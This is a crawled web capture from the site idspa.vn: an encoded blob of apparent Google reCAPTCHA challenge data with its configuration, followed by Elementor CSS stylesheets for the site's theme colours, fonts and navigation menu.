OSLWDDscOOUTrDnHFtSgPDrMKaK8KowoQHNhcPe8OWS8KVw7oyWMK9w77DngwLNwHDtjFYwq4PwqfCtQvCtHJNw4JXwqjCr2LCmMKnUcKkwqDCiyRIw63DjVNnX8KVclgjw5ZYw4E7w6hewrNJeMOvJ8KNV8OIbcOcP8Ojw6/[base64]/DjTJYw4zCisK2PyJLeDBbE8OPDzjCukFeTDVNGSbDoBrCisO2FWMowp03EMOsfsOOZcOiwp9KwoLDp11+IQfCuBN2UjhDw4pVazLCt8OqK2vCtWxNwpIIETUDw6fDqsOKw6bCsMOlw4xkw7jCjBtPwr3DqcO/w6HCusO6XilzR8O0AwPChsKTRcOHCyvDnAQww73CpcKUw4LClMOWw7QmIcKdMm/[base64]/[base64]/DoMOEKjgHK8Obdz/CncK0woBfw6TCr8OtIMOmw53CisOPw7o+WMKBwpF+QD3Dki87fMK5w4/DrMObw5Y7d2LDugHDtcOZd2jDrwgofMKzKkvDu8O6aMKBF8OxwqIdJsOZw47Du8OLwr3DjnUdcS3Cslgbw5xFw6IreMKJwqzCr8KHw4Qww7PCuCBfw6zCqMKNwo/DmWkmwqFZwqJzFcKTw4nCogPCv1zChcKcTMKUw4fDpcO7CMOlwqvCmsO7wppgwqJkfHfDmsKaPihqwo7Cu8OFwqXDhcK3w4N1wqLDmcKcwpIMw6TCuMODwpLCkcOLcjsrSXrDhcKZEMKwWXPDsys/a3vCtT01w67CojHDksOTwroow7sQXkk4TcKHw6ByJFNww7fCv3QTwo3DmMKMSWYvwo4xw7nDpMO4M8Omwq/[base64]/w51xNcOEw7JPfcOgw4TCkMKDU8Kww6s3wplWw6vCi1/ClHbDosOWI8OhfsOwwrLCpG1GdCpgwofCqcKDRMOfwqJfFsKgI23CqMKQw7HDkj3DocKrw4zCusO0IcOWUhxQecKnNwgjwqhQw5XDmhZzw5cVwrAnYHjCrsKMwqY9M8KLwqLDozhRTsKkw57DvnzDliUjwotewosYOsK2dUAuwoXCr8OkKGBMw4U8w6PCqhthw6/CsioHbSnCkxwCesKdwobDhl1HWMOfV2RgD8OBEiMNw4LCocKUIALDh8O0wqHDmQAIwqnDuMK2w4lIw4LCpsOkZsOzNi0owqLDryDDhVUvwqzClgpUwpTDvcKcTlQHE8OHKA4XRnXDpsKETsKHwrDCn8O0dEwYwqxjHMKtTcOaFcOvWcOhE8OBwp/[base64]/[base64]/NjEKJmXCmTQaXg/DlBnCiD0MwoMLw5vCjRIoYMKwE8OLc8Kww6fDsnR9SBjCgMO6w4Zrw7B/w4rChsKUwqMXXlYVccK3dsKOw6JLw4Bcw7IBVsKIw7gVw5tcw5o5w4vDqMKQPMO9TlBzw4bCn8ORRcOGEU3CmcK9w7/[base64]/[base64]/ClcKCw5fCicKRFDR2w63DrMKxJH7Cr8O9wqDDgcO/w7fCtMOWw7Mcw4nCqcKrZcOMR8OyABPDu3jCpMKGRgTCt8OGwpfDrcODGEk7aEkEwqlbw6VYw7FIwo55IWHCqXTDuxPCn2Ute8OzMDU9w4sJwqXDiC7Ci8O9wq5AYsKbVGbDuynCmsK+d1PCg23Cmz0qW8OwBGA4annDusO4wpg/woM/[base64]/[base64]/CiA/[base64]/w5PCrlbCv2Q9M13DsWHCgcK1w5PDusOIw5jCt1tOwp7DrH3DscOmw5LDgkJHwrFkB8OXwozCp0kvwpPDjMKrw4NVwrfDvHTDunHCsm3CvsOjw5zCuXnDlsKTIsOYVhXCs8O/[base64]/Cn2NbwqzDkXBQw6pFw7M5NcKSw44+w7F8w5vCiQpkwojDicKCSHTDg0o/E2VQw5BLHcKKZiAFw6h5w6DDqsODKcK5TsOgRQHDncK6Vz3CpsKvAmc7GcKlw6bDpCTDlGw5IcK/b0bCjsKpWTwUesOCw4bDv8KGLkF9woLChwbCgsKAwpfDnsOSw6oTwpDCoiAIw7x8woZOw78uUQnCr8KYwq8zwr94EkIPw74BBsOJw6TDmBdYIcKSWMKQLsKYw6PDvMOfPMKWPcKGw7PCoyDDkl/Cmj/CrcKywpLCqcKkGXbDs11FXsOEwq/CoEpVYlt1a3pCXMO7wolLDx4eWhRjw5kQw7MMwrFHPMKsw7sXAMOjwqcewrfDkMORI3E2HRLDvCdAw5vCrcK0KiAqwqB3IsOsw5XCpVbDqxsCw6EjKsOkIMKkKAHDowXDsMK4w4/Dh8KbIRQaZS1Hw7IywrwWw6fDpcOzH2LCmcKbw68uPRJrw55/[base64]/CvFZZwrfCvcOwL8ODF8KQwofDocO3JEBAMmLCiMOpAT3DpsKeFcKkRsKVVnzCh155woTDgArCtWHDlgw0wpzDi8K9wrDDiF9oTsOQw5ggNw4jwohIw74AWMOyw7MFwqYkCllcwr5GZsKew7fCjMOnw5dxIMOQw7/CkcKCw68aTCLCg8KhFsKdYA7CnCdZw7bCqBrCtQoBwprCk8KDIMK3KBvCmcKzwqcUA8Ohw4/DsXMUwrE8YMOPRMOEwqPDq8OQLcOZwohSBMKYCsKcQjF5wojDniPDlBbDiCXCvVHCvg1jXk5dWhZNw7nDusKPw68gT8K6VsOWwqTDtVfCl8KxwoETD8KhUllHw70Aw6dbBcK2fXAcwrILScKrUcOIDx/CmlUjC8OVI3bCqgpFJMKoV8Oowp5VD8O/T8OPQ8OGw4VuQQ8NWgbCqlbChQPCsGRzFl7Dp8KqwrjDs8OHJSTCtCHCscO7w7HDrSLDhsOWw5N5VgLCnXR1OEHCscK3emJ5w53Cq8K9cnZgVcKnY2/DkcK4SE7DnMKcw59dBFxfLsOsPMKuHA9LIlnDg13CrSQKw4PDlcKMwqMYeCzChXB+TsKIw6LCk2/CoVDCqMKsXMKIw6U8MMKpN3J2w75PJ8OaDzN/wq/Cu0hsYSJ2w57DrkAKwpshw4UwS0ZIcsO+w6RFw6laTMKLw7oSMMODGsKdax/[base64]/CtHPClMOdXMOEThfChcOpw6/CnlpRwrxpw49CGMOzwrNjCQvCoBESRzxKRcKgwrXCtCxWeXIqwofCqcKmaMOSw5nDg3zDskbCpMORwrEARGtGw5w8CMKObsOcw7bDhmU1c8KcwpNRScOEwpHDpxDDnX3Cnn8pc8O2w4s/wpNbwplecUTCrcODeWAJO8KwXGwKwrgXCFLCrcKtw7U1OcOKwpIXw5zDicKow6ocw5HCj2/CoMObwrwBw4zDucOWwrx0wro9cMOAI8KVMhhbwqHDlcKnw7/Di3bDmB0hwr7DvUsDHMOxLkE/w5EuwpN9SQrDg2kKwrFaw6bCssKAwrvCtFtqMcKUw5rCosOGOcO+KMKzw4Q4wqDCvMOmTMOnWsOfQcK2cDDCtTRQw7TCrMOxw4vDihfDnsOcw6VLUWrDvkIsw7lZXgTCtDrDrcKlQkZDCMKPO8K0w4zDr1xSwq/ChRjDpl/Do8Owwq9xQgLDr8OpMTopwoIBwo4IwqPChcKpXCtKwpjCmsOvwqwyTiHDrMOZw5vDhkBDw4vCksOsOzEyYMOhHcOkwpfDunfDoMOqwrPCkcKZBsKrTcKXNMOqw77DtE3DvFMHwrfDs0EXKzdNw6MucXZ6w7fCtnPDn8KaIcOpQ8O6KsOFwobCqcKAQcKswr/CoMOvO8Ofwq/Dp8OYO37DnjjDuCTDojxDW1s3wrPDtA3CmsOLw6vCncOuw6pPH8KJw7FIAipDwpV0w55cwpzDukMcwqrCvwpLPcO9wpfDqMKzYU3CrMOSDMOGDsKBCxcqTmDCqsOyccK4woB7w4PCrhwowopuw4nCkcK0fXwMRDwZw7nDnUHCv2/Ckl3DhcO8N8KNw6jDiArDq8KHYRLDkkdpw4QbGsKHwonDhsKaFMOEwq/CjsKBLUPCtmnCrBvCm1/Djg9zw5ZGccOvGMO+w4knWsK0wrDCocKAw5sbFkvDhcOYHX9mJ8OPVsOgVyDDmlDChsOPwqwvHGjCpSYkwqUhE8ORVkBSwrvCqsO+DMKowrjCtxZZCMKbYXYYbcKqXzvDo8KGaHLDtsKFwoBrU8K2w5jDk8OMOXgpYg/[base64]/CnV0qQn/DvkTDqsKWXcKgw5pGwqTCvcOcwqrDvcOrDlVKTFDDo3grw47DrXQufsO9HMKvw7PDucOCwrrDn8OBwqY3f8OnwpnCvcKNbMOlw4IEKcKcw6bCrcKSf8KWE1DCnTbDoMOUw6JjUkIoScKww53CsMKawrdYwqBWw70awqV4wosOw7hXBcKwDlMlwo/CpMKfw5fCucKxc0Iqw4zClMO5w4NraSTCtMOzwrcdZMKddVpZAsKeeT1Ow6EgFsOWI3EOU8KBw4YGK8KWGArCi2pDw7tcwp7Dj8Ocw6/Cj2jDrMKWPcKmwrvCpMK5YCDDn8K9woHCpBXCm1Mmw7rDrCkAw59FQTDCksK2woPDnmvCtHfCusK+w5tDw4c+w54FwoEmwqDDmS84EcKWTsOFwrPDoTxTw74iwogfP8K8wr/CsBnCscKmMMOEVcKNwp3DrXfDrzF6wo/Cl8OAw7xcwpR8w4HDscObMVjCn251DBfDqx/DkVPCvTNgCCTCmsKmLwwlwoLCn13DgMORHcKZK2pxdsOeRcKJw7DCn3DChcK9DcOww77Cv8KUw5NfPV/[base64]/[base64]/ChQY1dCDDvUY4w69Lw5Jvw67Ct33DmcOHDx/DlsOJwo13H8K3w7XCpFLCusK2wpVbw5ZSe8KkJsKYHcKwY8OzNMKnbVTCmknChMO3w4vCuTnCtx8Tw4YvF2/[base64]/wr7DjnU/KWcUwrnCtxAUXBPDoi8nwo/CjwAiL8K/asKvwr3DnEkPwqMdw5bCusKEw57CoCU9w5BKw6J9wobCpD9Uw5ZGNDBNw6s6CsOSwrvCtmMwwrgMBMOHwqfCvsOBwrXCv15MRlcJNjvDnMKNdRjCqUJsbMKkesOpwootw4bDqcO0AHZDScKfe8OvRcO0w6kYwprDksOdFMK9BcO/[base64]/CgwbCjsK4AcO9wok7G20twpcKCSnCkSlyfi8XJR5yDjwUwr1Bw7RBw7w/LcK5J8Ovc2DCigBTMC3CqMOHwovDjsO0wpJ5dcOWJ2nCmULDqE14woVQesOSXipsw7IOwrjDtMOywrZbd1Ikw7Uda0XDucKyczA/ZXdjb0Z8FTN2wrFHwpfCrAhuw68Nw5pFwowBw71Nw7I7wrksw4LDrgrDhkNJw7TDnVhFEBU3XGElwqZjMBUDfkHCucO9w6TDp2fDiH/[base64]/[base64]/CqcKOAm7DimwKXcOUw5wuMsOFXcOEw5Yew4rDpl3DlRA7w4HCqcOhw6FVc8K3PxI+K8OfGEfDoQ3Dg8OYSAA9e8KeWidawoNXSUfDontAGHHCucOdwowEfWHColzCnE/DozAEw49Twp3DsMOZwp7CksKFwqDDpW/Co8K7HGjCicOjJMO9wqN0D8KGRsODw4Vow4ImNj/DpAHDjXcJPcKNCEjCjQ/DgVkOdkxewrkbw4Rgw4wMw5XDjkDDusK3w4wjUsKMA0LCpCkjwqfDlcO8eF1Mc8OWL8OCZEjDsMKKGyhUwo9mMsKpR8KRF35JNsOhw6jDrFd+wrkjw6DCokbCujHCkx8gXVzCncOSwqHCmcKdSm/CvsOzEgoZDCF5w6/CgMO1bcKvZG/Cu8KxHFRiVhdaw6w1UsOTw4LDhMOkw5hsU8KjY2VNw4vDnHgCKcOowp/CgE57f2tgw6TDtcOiA8ODw4/ClCZQGsKeTHLDrFXCgF8iw4caFMKyfsOvw6PCohfCnVVBL8O3wq9vQ8O/w6bDosOIwqFnd1IOworCpsOKSyZNZRDCohUHUcOmcMKnJ1xww7fDsx7CpcKhcMOtesKUOMOXUcKdKcOxwqRYwpN6fxDDpS0iG0jDpyrDph8vwowdDjIyVDUdFwrCsMKVYsOwBcKew6/[base64]/DoRjDuR9tW34DwqhEwobCmgM7R8OpKcOCw69mVQ4hwpAzd37Dow/[base64]/UwEvV8OuOn8DdQxhDVd0w44YHsO/w7U3wrfCrcO2wqxgQBlKOMKVw5l6wqLCqsOnTcOgHcOKw5LCj8KFPlcHwoDCmMKMIMKCVMKkwrPCk8Opw4dvemY/d8O0VBZzHUUsw6XCqcOvdlY0fn1NKcKSwpNKw6Jlw5kowpUYw6zCsx1uCsOOwrk6WsOiwo7DmQIsw43DgnfCssKHekfCtsOZajcBw45zw715w4ZmA8KsWcObGUTDq8OJEsKJeQ4ER8OnwoYLw4xXE8O6fWcJwrfDjGosHcOucHPDsxHDpsKDw5LDjmFhZcOGQsK/F1TDgcOiEnvCj8KeUzfCh8K5ZTrDgMOZOljCn03DtlnCglHDoyrDqntxw6fDrcOLGsOkw59nwrp6wpTCgMKWDF15Jzd/wr/Dp8Kcw7AswrXCpG/DgRR2GWbCt8OARTzDs8OOW1rDhsOGHnfDuGnCqMOMFH7CpD3DhsOgwoFeU8KLHUk2wqR9wqvDmsOrw6x3BR0Tw5LDoMKZOMOqwpTDj8OGw6ZBwrQzERZDPi/[base64]/DmsOlQMKzw7cGc8K0VWPDiX/[base64]/wpI6w77ChMOnwqPDnBXDgcKcworDoMKJwrUkTMK7BUnCi8KBfsKkbsOYw5LDm0l7w5QFw4B1XsOCVE3DqcOMwr/Cp0PDk8O7wqjCssOIFR4Lw4bCk8KVwpbDrzwEw65yLsOVw6w8f8Oww4wgw6VCZ14DIVnDkDx6UltMwr5QwprDkMKVwqbDlyBOwpNEwp4SO1ExworDgcO2XcOiBcKLc8O/dFhFw5Yjw6nCg3vDgznDrkk6CsOEwpBNF8Kew7ZWwoPDq3fDiltdwpDDv8K4w7PCtsO0DMKSwqnDosOnw6tXR8OqZwRFw43CjsKVwrrCnnVXJzovLMKoJnzClMKWTDnCjcKJw6/DusKfwpzCrcOZQsKuw7jDocOUYMK1Q8K9wqUlJGzCjGxia8Kgw4fDqMK+RsOEWcOiw7AwE2HCpDnDgD9sLRBvWA9fGWUhwoEYw7cKwo7ChsKXJ8KFw7DDmXVvAV08WsKxUQ3DocKhw4zDhcKlM1/CmcO2alrDtsKaKFjDlhBMwo7ChV0/wojDtRgRJEfCmMOjNXpabyNMw4zDj0hMU3A7wp5BLsOgwqsUTMKFwq40w7oLWMOuwo3DvUc7wpjDk2jCgsOLLGnDvMKbd8OLR8ODw5jDmMKNCGE3w4HChCgpBMOYwrA5QgPDoShaw7l/NW5mw5nDmHp5wqbDj8Occ8KgwqPChg/Dnnskw77DjQJrNx5iG1PDqC99TcOwdQPDsMOQwrlTJgVawqsbwo5JChHCiMKrVFxGBzIGwovCiMKvCzrCiCTDoT5KF8KUDcKKw4Q2wqzCqsKEwofClsObw5o+LsKKwrYJHsObw7bCj2DCpsOXwpvCsk9CwqnCoRXCsgzCrcOcZwHDglhFwr7CvCthw6TDmMO+woXDgT/ClsKLw7p4wrXCmGXDp8K/cAVnwoXCkz7Ds8KiJsKLf8OGagvCqV8ybsKcR8K2AE/Cm8Kdw4lKPG/DlXkOQcOdw4HDqMKaN8OKEsOOFcK2w4HCj07DkhLDkMOqUMKbwpd0wrvDohNqVXPDuxnCkFpMSHt7wprDmnDCicOICT/[base64]/DpMK2w7jDrcOlMwl+JUvDn8OPw7Yac8O2XcOtw7YPV8O4w59KwrTCjsOVw7fDn8K2wrnCjSTDjQnDrXzDp8OkT8K1bMOvMMOVwrjDhMOuNmHCgHtFwoV6wrorw7zCvsKjwod0w6PCqWkLLSUvwqdsw4fDvi/DpWRHwpHCrRxpJUPDs3JZwqvChyvDm8O2ZHpiH8Kkw7TCrsK7w7QOMcKGw5vCuDTCpDzCvXURw4NAeXElw4Z3wo4Fw4ktFMKAXTHDlsOsSQ/[base64]/Cq8KdKC/Ct8KRIcKlw6vDsyvCnRfDqsOhORkCw77Cq8KMRCcswpxJwol6TcOdwoZZb8KUwrPDp2jCgSAcQsOZw7HCq3wUw6XCpnw5w4lUwrMqwqwmAGTDvSPDj2zDq8OBS8ONMcKNwpzDiMOwwpVpw5XDhcK1T8Oyw5Vew5dZRDsNKTc5wp/ChcKNAwDDpMK7VsKvK8K6LlnCgsOCw4fDg280cQPDjsKpX8OWwq0QQijDjl9gwoTCphfComDDgcOpT8OLfGrDmDrCvxjDi8Oew5DCjsOJwpvDsgY3wozDtsOBIMOcwpFhXcK8esKMw6MdBsKvwoxMQsKvwq7CuTYMIjjCr8OjbyhKw4BUw53CnMKGPsKRwotew6/[base64]/[base64]/CsCfCq0/[base64]/[base64]/CkAoFJgdOwo7DimsufkNpUMKBK8K6wooBwphERMKkEjPDsXzDtMKGTGjDmjZNGcKCwr/CoUfCoMKEw4VcWRHCrsOkwpvDvnIDw5TDlnbDs8OIw5PCnibDt0jDvsKgw5F5GcKcQ8KSw6wxGmDCg3l1NsOIw68Fwp/DpUPDk03CsMOZwr3DhWrCqMO4w6DDh8KuXWB8NsKew5DCk8OHUEbDtk3CocKxc2nCr8O7esOIwrrDiF/[base64]/CkMKQwrg0NcOHw4PDqkUowp8zPh4+w45zw7nDmMKrXC88w5FXw7fDhcKRPsKBw5dew44hBcK3wqsjwp3DlTJcJjh0wp07w7rDlcK5wq/CgzN1wqUqw73Dp07Dk8OmwpwFSsOiHSfCrXQIamrDr8OWJcKnw4BgWHPCsg4ST8OWw77CuMKNw4zCq8KXwoPCi8OwK07Cp8KOcMK0wqPCqxkFJcOdw5jDmcKPwr/CpFnCp8K7DQ5yNsOIGcKCfj89bsODf13CqMKmDRMew6QYZER7woLCp8KSw4HDq8OETjBawrcIwrolw4bDuwsswpIqw6fCuMOzasKxw4/DjnrCpMKvezsle8KVw7fCu3Q+SXrDhy7CtycRwo7DgsKQOQvDuDRtU8OawqDCr3/ChsOqw4QewqFJOXctJn91w6XCgcKPw654MGzDhzHDnMOvwqjDuz3DrcKyBSvDisKREcKSUcKrwoTCggrDu8K5w4/CsQjDqcO6w6vDlMOXw41jw7UjZMOQRgnCgMKbwpLCoUXCocOgw7XDuHoFPsOMwq/DmxHDuSPCucOpVxTDvhbCrcKKHE3CgwcrecK9w5fCmiALYRXClMKKw6MQX1czwozDvTLDpHlbCnN5w4nCrSc9fWBFOQXCvFlWw43Do0rCrw/DncKkwoDDvXQ4wo8UbMOyw73DkMK3woPDqVoFw6p9w57DisKBLDALwpHDqcONwoLChCHCvcObOjFkwopVdCUMw63DkxcFw4BYw50ER8KgcFk/wpZ5K8OUw4QGIsK3w4LDvMOawoQcw7vCjsORXMKFw5TDosO/EMOMSsKLw6MVwpzDpCBIFwjCmRIXRgXDl8KdwqHDmcOSwofCu8Orwq/CiWpKw6LDrsKYw6LDrB9JPsObfBYpUz3DmCHDgF3CnMKgV8OmfDYQDcOZw6JRV8KXAMOqwqkLHMKVwpzDsMK0wqY/T0EsZUE7wpTDkwopHMKCI2LDiMOAXFXDozbChsOMw4cnw7XDrcOrwrIeXcOZw75Dwr7Ct2HCtMO1wqQba8OvOgHDisOpSwdtwolXRWHDqsKGw6/DjsO0woQEUsKMMz4nw41TwqxOw5TCnHM2AsO/w43CpsOqw6fClcKmwpDDqAEywqnCjMOcw69zCMK/wqtCw5LDtWDCqMK9wo/CiFQxw6twwrTCshHDqsKswo1MQ8OWwqfDkMOycyPCqRFCwovCu0l/U8Ocwog2fF/DosKzc0zClsOmc8K5FsOOHMKeAV7CsMOjwqTCs8K/w57CqQxzw6tqw7FBwpozYcO/wrxtClfCj8KfQkPCvTsLERgWYCHDkMKqwp3CgcOUwrXCklTDu1FBZTXCoEhqFcKfw77DrcKew4zDocOoWsO7XQzCgsK7w740wpVCKMOsCcKbEMKBw6QZIl4XbcOfVMKzw7bChloVA1zDlMOrAjZWQsKhdcOTEgd7OMKZwrpww6hXFnDCiWoRwq/DuDdzdzNFw6LDucKkwpEoEVDDuMO8wp8/SFVhw6UJw41yK8KJSxrCnMORw5vDiwcnEMOtwqM7w5BHdMKKOcOtwrVnTWMaHcKnwqfCtizDnjU3wpFnw5vCpcKfw5RjRVTCpXRzw40fwpbDssKneUExwr3CgH4UHgonw5nDgcKnVMONw4/[base64]/[base64]/DrFQWa8KyJcOlRG7DmQd9S8K7UsO5wpXCkn0EaS7DiMK7wpDDicK3wrMLJxrDpxDCj1kxHldlw5tFGcOow4vDvsK5woDCmsKSw6HCusO/H8KPw6pQDsO6LBs2QUPCh8OlwoQ7wqAgwpYrJcOMwo3Djilsw70+Q1tuwrVDwpcTAsODTMOPw5jCh8Otw7VXw7zCrsOXwrrDlsO/dS7CuCHDjgsbUjZ/QGXDp8OOcsKweMKfBsOEIsKyRcOQe8KuwozDlF5ye8KbdD5awqfCvUTCrsOZwprDoSbCvlF6wp47woHDp3QAwr/[base64]/DshbDv2PCqMOdw4rCtcK5EsOpwpDDvXN9wrcQw4dJwr9DPMOtw5tNE1VyEBzDlGnCqsKHw7vCogPDnMK3FTLDqMKRw5PClcKNw77CtcKfwogRwpEMwp5lShJ3w4EYwrQOw7PDuwrCol9/OXo1wrfDhRZSw6bDv8O3w5nDugBiCMK4w4pQw7LCo8OxfMO7NBPCsR/CumjDqBInw5pmwq/[base64]/bFTCuFdZw6g6WCZ6CmHDl8OAwrIwNsOkw6zDtMKPw7p1SmZQMMK/wrF2w6VQfFhfUh3DhcKaSynDssKgw5xYVxjCl8Oow7DDvUjCjB7Do8KMGWHCqAhLB1DCsMKmwozCtcK+OMO5HR0twosYw4DDk8Oww7XCoT4ZJX9qCklKw54VwoYaw7oxd8KuwqN2wr4Iwr7ClsOWHcKHCzZiQSXDjsOYw6EuI8K2wog/RsKIwp1MIsOaFcO6R8O3HMKnwonDgT3DhMKyWmItQMOMw5pkwr7CsVMqX8KgwpIvFCHCrDUhADoVej7Di8KMw7nCqmTCisK5w4Adw6Msw6QyacO7wrU9w58/w6vDlFh2P8Ksw402w7wOwpHCnHYcNn7CtcOccQ8uw47CiMO8w53CjVfDhcKYOkYhJkhowogpwoHDgj/Ct3duwpRcWX7CocK8Z8O2UcKPwpLDjsKZwq3CshrDtks3w7/CmcK8w7hRb8KtaxXCscO+DEbDqxsNw5ZIwrl1DDfCpiplwrvCjMOpw70xw4R5w7nDsHMyYsKUwpl/[base64]/DusOhecO+Dg3DlMOuYcO/w7YxwrvCgXXCp8OJwqzCujXChsKRwrvClnDCi3LCsMO6w7XDrcK6ZcO4OsKAw7ZzBcKcwowvw7LCicKeSsOVwqLDrl16w6bDiS8NwoNbwq/CigoLwrXDtMOzw5J9LsKQW8KlXD7CiSJSc0o0B8O7X8K2w7AjDxLDl1bCsWzDrsODwpTCjRggwqDDjW7Dqj/CicOiCsOpccOvwrDDo8OsDMKiw67CksK7NsKbw61QwqE2DsKAa8K2WsOtwpILWkLCncOOw7fDqnFzDUbClcOUecOFw5ohEMKhw7/DrsKaw4fCkMKmwrbCnS7CicKaH8KWB8KrcsOjwoANScOHwqtewqgSw7EWVlvDscKSTcOtEgzDgcKKw53Cm0tuwrgKBkovwr7DsSHCv8K/w7cSwpZ/FljCl8O1Z8O4ZRMsH8O0w4vCk3/[base64]/CkQVjwrpXw67Dg0MsIzRcVcKnXwt6wonCinvCl8Oww79Ewq/[base64]/[base64]/DlDnDq2VNwodHHS5+w4J1w6/[base64]/CqHIwJMKVwrbDpk3DjMKLw4gkw5cMMVbCucKgw6/[base64]/WEVywrpqw4LDmMOYworCpVrDuBAJw6EoJcK+I8K3RsKvwolnw67Dp3xtwrpgw6PDo8KBw6g4wpFnwrDDgMKJfBo2w6VFFsK+ZcOLWsOQHzHDm1JeCMOZwpPDk8OBwp0zw5Ejw6E/w5Y9wrcxIlHDgDMEVSfCvcO9wpMDOsKwwq8Iw5bCoRDClxcKw7/Dp8Oqwpclw6kofcKOwpE4Un5VR8O8UALCr0XCssOCwrM9w5xAw6TDjk/[base64]/CtsKWWl0jwqBLK8KeCX8/P8KuIcOdw6fDpMO8w63CjcOlTcK8XhB5w4TCnMKJw6pIwpTDokrCrsOuwp3Cj33CjwvCrnB1w6DCl2kuw4DCiTDDu2Z4wpPDhTDDhMORVl/DnMOywqhpfcOtOnkWLcKew649wonDh8Krw7bCjBAHd8O5w5bDgMKcwr16wqcPY8K1dmnDl2zDicK5wrzCh8K6wq1QwrvDpkHCjynCjsKrw79kSnZjdVzCkWvCiBnCn8O5wr/Dl8ODKsOuccOLwrEoAMKzwqxLw4ldwrBEwqNoC8O6w5jCqh3Cl8KBK08nI8KBwoTDlnBKw4J0FsKVGMOhIm/[base64]/DjsKmXsKBwrsCLMOtw7RhwpHChcOcZ8KIw6EWwqwgbcOoKRPCpcKrw5JFw5LCqsOpw7/Dt8O4Tg3DjMK5YjfCmVrDtEPCgsKbwqgcSsOkC1VFcFR/[base64]/ClUDCjsOhw508w5kewrk9LX7CtMKlUSowwpLCnsK2wrE0w5PDvsO0w5labx57w4A2w6DDtMKkTsOQw7JCY8Kfwrl7HcOYwph5GgnDhxjCvRPDhcKLa8OfwqPDoT5iwpQMw59hw4xEw51jwod+wrM3w6/[base64]/DvRjCr3XDtyXCocOvPAZswrxbwrXDicK6w7PDp03CgMOkw43Cr8KlZQ/ClXPDpcO3AsKgLMKRB8KsI8KGw6TDt8KCwo5JfBrCqB/[base64]\x22],null,[\x22conf\x22,null,\x226LfxlZQjAAAAAMfvkeMm-DgwDGai0ivc3wRrwmh8\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,257],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://idspa.vn:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22rBlr/LU4HCfe35X5Zx+hDoe0yIDaab8ohvpZ/BMOxrY\\u003d\x22,0,0,null,1,1769732468900,0,0,[52,6,55,237],null,[139,180],\x22RC-q2-GTEvkIGNIAg\x22,null,null,null,null,null,\x220dAFcWeA6Pb_nRP_vLTWQPko-Tt9PR-RZjvE61Yo-TW7HsvswFKgoo5b2LzJJZ2iuzm2lrMxj2obDXOXG1K-Akh5VMmYggvFGf8w\x22,1769815268994]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://idspa.vn/wp-content/uploads/elementor/css/post-5302.css?ver=1678846950
body_size: 363
content:
.elementor-kit-5302{--e-global-color-primary:#057DDA;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#F48C1C;--e-global-color-38385255:#4054B2;--e-global-color-60aeab24:#23A455;--e-global-color-729fb6ba:#000;--e-global-color-1848e67e:#FFF;--e-global-color-90b3dc7:#03A4F4;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1025px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:768px;}}

--- FILE ---
content_type: text/css
request_url: https://idspa.vn/wp-content/uploads/elementor/css/post-10470.css?ver=1674136049
body_size: 1646
content:
.elementor-10470 .elementor-element.elementor-element-51ea3815 > .elementor-container{min-height:100px;}.elementor-10470 .elementor-element.elementor-element-51ea3815 > .elementor-container:after{content:"";min-height:inherit;}.elementor-10470 .elementor-element.elementor-element-51ea3815 .elementor-repeater-item-2ea00a6.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-10470 .elementor-element.elementor-element-7834f249.elementor-column .elementor-column-wrap{align-items:center;}.elementor-10470 .elementor-element.elementor-element-7834f249.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10470 .elementor-element.elementor-element-7834f249 > .elementor-element-populated{margin:0px 0px 0px 30px;}.elementor-10470 .elementor-element.elementor-element-4068776d{text-align:center;}.elementor-10470 .elementor-element.elementor-element-4068776d .elementor-image img{width:155px;}.elementor-bc-flex-widget .elementor-10470 .elementor-element.elementor-element-7ebf9a3.elementor-column .elementor-column-wrap{align-items:center;}.elementor-10470 .elementor-element.elementor-element-7ebf9a3.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10470 .elementor-element.elementor-element-7ebf9a3 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-menu-toggle{margin-left:auto;background-color:rgba(255,255,255,0);font-size:25px;border-width:0px;border-radius:0px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:18px;font-weight:600;letter-spacing:0px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main .elementor-item{color:#057DDA;padding-left:0px;padding-right:0px;padding-top:35px;padding-bottom:35px;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main .elementor-item:focus{color:#F46824;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-10470 .elementor-element.elementor-element-30cf82c9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#61CE7000;}.elementor-10470 .elementor-element.elementor-element-30cf82c9 .e--pointer-framed .elementor-item:before,
